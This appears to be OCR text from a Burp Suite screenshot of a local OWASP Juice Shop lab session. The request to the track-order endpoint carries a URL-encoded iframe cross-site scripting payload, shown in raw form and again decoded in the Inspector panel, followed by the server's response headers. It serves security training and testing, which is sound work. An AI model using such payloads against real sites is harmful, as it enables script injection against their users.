 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; matching expression GET /rest/track-order/%3Ciframe%20src%3D%22javascript%3Aalert(%60xss%60)%22%3E; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon...
476 https://juiceshop.local GET /rest/track-order/%3Ciframe%20src... 200 550 JSON ✓ 127.0.0.1 01:12:41 24 ... 8080 20
664 https://juiceshop.local GET /rest/track-order/%3Ciframe%20src... 304 386 ✓ 127.0.0.1 01:32:46 24 ... 8080 18
Original request
Pretty Raw Hex \n
1 GET /rest/track-order/%3Ciframe%20src%3D%22javascript%3Aalert(%60xss%60)%22%3E
HTTP/1.1
2 Host: juiceshop.local
3 Cookie: continueCodeFindIt=
token=
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
Search 0 highlights Selection: 110 (0x6e)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 304 Not Modified
2 Server: nginx
3 Date: Tue, 24 Nov 2026 04:32:46 GMT
4 Connection: keep-alive
5 Access-Control-Allow-Origin: *
6 Feature-Policy: payment 'self'
7 X-Recruiting: /#/jobs
8 ETag: W/"54-++yBHIWYnxKpxSsGfpbUXhjN7YQ"
9 Strict-Transport-Security: max-age=300
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: SAMEORIGIN
12 Referrer-Policy: strict-origin-when-cross-origin
13
14
Search 0 highlights
Inspector
Selection 110 (0x6e)
Selected text
GET /rest/track-order/%3Ciframe%20s
rc%3D%22javascript%3Aalert(%60xss%6
0)%22%3E HTTP/1.1 \r \n
Host: juiceshop.local
Decoded from: URL encoding
GET /rest/track-order/<iframe src="
javascript:alert(`xss`)"> HTTP/1.1
\r \n
Host: juiceshop.local
Request attributes 2
Request cookies 7
Request headers 17
Inspector
Notes
Event log (1) All issues Memory: 177.6MB of 7.79GB
2 Pesquisar POR 100% 01:35
PTB2 24/11/2026